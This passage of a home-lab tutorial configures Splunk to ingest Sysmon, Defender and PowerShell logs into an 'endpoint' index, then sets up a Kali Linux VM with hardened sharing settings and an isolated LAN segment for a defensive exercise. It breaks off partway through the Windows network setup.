Create a new index
The index can be called
endpoint, which will be the Windows host’s searchable repository for ingested data.
The Input Settings should look like the following.

After that, click on
Reviewand then onSubmit
Now, the logs can be retrieved by querying the endpoint index, for example:
source="WinEventLog:*" host="DESKTOP-I6QV43M" index="endpoint"
-
Install the
Splunk Add-on for Sysmonby going toApps->Find More Apps
Then, look for
Sysmon-> Click onInstall
-
To ensure that Sysmon logs are ingested into Splunk, go to
C:\Program Files\Splunk\etc\system\local, and look for the fileinputs.confIf the file is not present, then go back to
systemfolder, click on thedefaultfolder, and copy theinputs.conffile into thelocalfolder, as shown in the following image.
Now, open the
inputs.conffile, go to the bottom and paste the following configuration:[WinEventLog://Microsoft-Windows-Sysmon/Operational] index = endpoint disabled = false renderXml = true source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational [WinEventLog://Microsoft-Windows-Windows Defender/Operational] index = endpoint disabled = false source = Microsoft-Windows-Windows Defender/Operational blacklist = 1000,1001,1002,1150,1151,2000 [WinEventLog://Microsoft-Windows-PowerShell/Operational] index = endpoint disabled = false source = Microsoft-Windows-PowerShell/Operational blacklist = 4105,4106,40961,40962 [WinEventLog://Application] index = endpoint disabled = false [WinEventLog://Security] index = endpoint disabled = false [WinEventLog://System] index = endpoint disabled = falseThere are blacklisted event IDs, which reduces the noise from routine scanning or operational information. The following are the details:
-
Windows Defender: Based on the Official Microsoft Defender Documentation
- 1000: An antimalware scan started.
- 1001: An antimalware scan finished.
- 1002: An antimalware scan was stopped before it finished.
- 1150: The antimalware platform is running and in a healthy state.
- 1151: Endpoint Protection client health report.
- 2000: The antimalware definitions updated successfully.
-
Powershell: Based on S0cm0nkey’s Security Reference Guide and MyEventLog
- 4105: Script Block Execution start.
- 4106: Script Block Execution stop.
- 40961: PowerShell console is starting up.
- 40962: PowerShell console is ready for user input.
Note: Event ID 4104 refers to Script Block Logging, which leverages the hunting of suspicious Powershell commands. This is a better approach than relying on events 4105 and 4106, that may cause noisy logs. For further reference: Malware Archeology and Black Hills Information Security
After setting the mentioned configuration, restart the
Splunkd Service, as shown in the image below.
-
Kali Linux Setup
Kali Linux is a Debian-based Linux distribution which is commonly used for penetration testing. Since this scenario is more focused on defense, the VM will be taken from a pre-built configuration.
-

Download the Kali Linux pre-built VM found at: https://www.kali.org/get-kali/#kali-virtual-machines
-
The SHA256sum can be retrieved by clicking on the
sumtab within the VMware image.
Then, in Powershell compare the previous hash with the local downloaded file.

-
Extract the
.7zinto the VMWare folder that hosts all the VMs.
-
In order to load the pre-built VM, go to
File->Open...
Look for the
.vmxfile, which contains the VM’s hardware settings definitions.
-
Before powering up the VM, ensure that it is compatible with the actual VMware version. Therefore, click on the VM, and then on
Upgrade this virtual machine
-
In this case, the hardware compatibility must align with the VMware
Workstation 25H2version, let the default configuration and click on next.
-
Select
Alter this virtual machine, so the resources usage is optimized, as it is not creating a new VM for this particular use case.
-
Review the changes and click on
Finish
-
The VM settings need to be reviewed, as there are default options that should be disabled, hence go to
Edit virtual machine settings->Options
In this view, go to the
Shared Folderstab and disableFolder sharing, to mitigate the exposure of the host’s directories to a potential compromised VM.
Also, at the
Guest Isolationsection, uncheck the boxesEnable drag and dropandEnable copy and paste
To save the changes, click on
OK -
After that, power on the VM and login with the default credentials
kali/kali
-
The Operating System can be updated and upgraded. Before that, open a terminal with
Ctrl + Alt + Tand execute the following command:cat /etc/apt/sources.listThe output shows the current sources, so this ensures that updates are retrieved from trusted repositories.

In this case, it points to the official Kali repository at the
kali-rollingbranch, which is a continuous stable version.If the latest fixed version is needed, may refer to the
kali-last-snapshotbranch at Kali BranchesNow, run the command below to check for available package updates:
sudo apt update
Finally, to upgrade the Operating System with the latest packages, enter this command:
sudo apt dist-upgrade -y
Note: Make sure to take a snapshot after setting up Kali Linux, in case a rollback needs to be done due to any future system issue.
Network Setup
To minimize security risks, the network must be segmented and isolated from the exterior, so the involved machines, in this educational attack/defense scenario, can communicate between them and not outside of the environment.
-
Go to any VM Settings, then on Network Adapter find the option
LAN Segments...Click on
Addand set a name to the LAN segment, such asTest
The new
TestLAN segment should be selected, instead of any other network connection.
Note: Please do this step for both machines.
-
The following are the steps for the Windows Host network setup:
2.1. Right click on the Internet icon and select
Network and Internet settings
2.2. Then, click on
Advanced network settings
2.3. Now, click on the accordion called
